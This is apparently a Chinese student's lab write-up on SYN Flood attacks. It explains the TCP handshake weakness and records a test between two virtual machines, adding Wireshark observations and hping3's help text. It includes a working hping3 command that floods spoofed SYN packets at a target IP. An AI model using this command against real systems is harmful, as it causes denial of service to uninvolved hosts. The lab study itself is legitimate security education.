前言:前几天网安课研究了下TCP协议,总感觉四次挥手有点问题,就请教了下老师,结果老师说反正要分手了,发包Who cares,反倒是握手有问题。于是我就用虚拟机做了个SYN Flood的实验。
Warning!本文仅为实验记录以及安全测试,请勿用于非法攻击!
SYN Flood原理
TCP协议是面向连接,可靠的,基于字节流的传输层通信协议,通过三次握手来建立客户端与服务端的连接。
TCP三次握手过程如下

客户端A向服务端B发送SYN包请求建立连接,服务端B收到SYN包后会向客户端A发送SYN+ACK包进行连接确认,客户端A回复ACK包后才真正建立TCP连接。
但问题就是,要是A没有回复ACK包,B会一直等待直到超时。B超时后会认为可能是A没有收到,进而重发SYN+ACK包(TCP超时重传 默认重发5次)
当A大量发送SYN包却不进行第三次握手时,B会积累大量处于半连接状态的Socket,使得CPU资源用于处理庞大的半连接队列导致无法处理正常用户的正常网络请求,进入拒绝服务状态。
测试环境
kali windows10 wireshark
准备工作
kali和win10在VMware中都使用nat连接,以此达到在同一个局域网的目的。
kali 作为攻击机 IP为192.168.198.128
win10作为靶机 IP为192.168.198.129
win10关闭防火墙,否则会自动拦截包。(后续实验开了防火墙也能进行SYN Flood攻击 但是关了防火墙才能ping得通)


并在kali中使用ping 192.168.198.129进行连通性测试,保证两个虚拟机之间能进行通信。
,
实验过程
在kali中使用管理员权限执行命令
hping3 -q -n -a 1.1.1.1 -S -s 53 --keep -p 114 --flood 192.168.198.129
-q安静模式 -n数字化输出主机地址 -a伪造IP -S设置SYN=1 -S设置源端口 -k保持源端口 -p设置目标端口 --flood洪水发包无回显

观察靶机的任务管理器,由于我尝试了2次SYN Flood,所以有两段CPU占用高峰期,差不多已经进入了拒绝服务的状态了。其实之前还有一次,由于效果过猛直接导致虚拟机卡死,重启了之后再继续做的实验。
实验结果
wireshark抓包如下


实验结束。以下为效果图netstat -n -p TCP。由此可见大量的TIME_WAIT挤占了ESTABLISHED。

后言:给老师写实验报告的时候 复现了下实验 突然发现靶机开了防火墙之后进行SYN Flood攻击时CPU占用会冲到90,但是关了防火墙CPU占用只有20,就挺怪的,其原理有待研究。

靶机开了防火墙抓包如下 靶机未向攻击机发RST包 清一色的只有SYN攻击包

靶机关了防火墙抓包如下 靶机向攻击机发了RST包

个人猜测windows防火墙关闭之后会降低半开放连接队列的数量。(有待深究 目前作者由于个人能力 无法解释)
下附hping3用法。
┌──(root㉿kali)-[/home/kali]
└─# hping3 -h
usage: hping3 host [options]
-h --help show this help
-v --version show version
-c --count packet count
-i --interval wait (uX for X microseconds, for example -i u1000)
--fast alias for -i u10000 (10 packets for second)
--faster alias for -i u1000 (100 packets for second)
--flood sent packets as fast as possible. Don't show replies.
-n --numeric numeric output
-q --quiet quiet
-I --interface interface name (otherwise default routing interface)
-V --verbose verbose mode
-D --debug debugging info
-z --bind bind ctrl+z to ttl (default to dst port)
-Z --unbind unbind ctrl+z
--beep beep for every matching packet received
Mode
default mode TCP
-0 --rawip RAW IP mode
-1 --icmp ICMP mode
-2 --udp UDP mode
-8 --scan SCAN mode.
Example: hping --scan 1-30,70-90 -S www.target.host
-9 --listen listen mode
IP
-a --spoof spoof source address
--rand-dest random destionation address mode. see the man.
--rand-source random source address mode. see the man.
-t --ttl ttl (default 64)
-N --id id (default random)
-W --winid use win* id byte ordering
-r --rel relativize id field (to estimate host traffic)
-f --frag split packets in more frag. (may pass weak acl)
-x --morefrag set more fragments flag
-y --dontfrag set don't fragment flag
-g --fragoff set the fragment offset
-m --mtu set virtual mtu, implies --frag if packet size > mtu
-o --tos type of service (default 0x00), try --tos help
-G --rroute includes RECORD_ROUTE option and display the route buffer
--lsrr loose source routing and record route
--ssrr strict source routing and record route
-H --ipproto set the IP protocol field, only in RAW IP mode
ICMP
-C --icmptype icmp type (default echo request)
-K --icmpcode icmp code (default 0)
--force-icmp send all icmp types (default send only supported types)
--icmp-gw set gateway address for ICMP redirect (default 0.0.0.0)
--icmp-ts Alias for --icmp --icmptype 13 (ICMP timestamp)
--icmp-addr Alias for --icmp --icmptype 17 (ICMP address subnet mask)
--icmp-help display help for others icmp options
UDP/TCP
-s --baseport base source port (default random)
-p --destport [+][+]<port> destination port(default 0) ctrl+z inc/dec
-k --keep keep still source port
-w --win winsize (default 64)
-O --tcpoff set fake tcp data offset (instead of tcphdrlen / 4)
-Q --seqnum shows only tcp sequence number
-b --badcksum (try to) send packets with a bad IP checksum
many systems will fix the IP checksum sending the packet
so you'll get bad UDP/TCP checksum instead.
-M --setseq set TCP sequence number
-L --setack set TCP ack
-F --fin set FIN flag
-S --syn set SYN flag
-R --rst set RST flag
-P --push set PUSH flag
-A --ack set ACK flag
-U --urg set URG flag
-X --xmas set X unused flag (0x40)
-Y --ymas set Y unused flag (0x80)
--tcpexitcode use last tcp->th_flags as exit code
--tcp-mss enable the TCP MSS option with the given value
--tcp-timestamp enable the TCP timestamp option to guess the HZ/uptime
Common
-d --data data size (default is 0)
-E --file data from file
-e --sign add 'signature'
-j --dump dump packets in hex
-J --print dump printable characters
-B --safe enable 'safe' protocol
-u --end tell you when --file reached EOF and prevent rewind
-T --traceroute traceroute mode (implies --bind and --ttl 1)
--tr-stop Exit when receive the first not ICMP in traceroute mode
--tr-keep-ttl Keep the source TTL fixed, useful to monitor just one hop
--tr-no-rtt Don't calculate/show RTT information in traceroute mode
ARS packet description (new, unstable)
--apd-send Send the packet described with APD (see docs/APD.txt)
版权归原作者 Alplexchur 所有, 如有侵权,请联系我们删除。